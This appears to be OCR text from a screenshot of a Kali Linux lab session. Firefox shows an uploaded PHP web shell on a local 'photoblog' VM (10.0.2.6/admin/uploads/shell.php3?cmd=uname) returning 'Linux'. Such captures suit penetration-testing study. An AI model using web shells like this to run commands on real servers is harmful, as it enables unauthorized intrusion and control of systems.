 Applications Places Firefox ESR Fri 01:06 1
Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog http://10.0...?cmd=uname
10.0.2.6/admin/uploads/shell.php3?cmd=uname Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Linux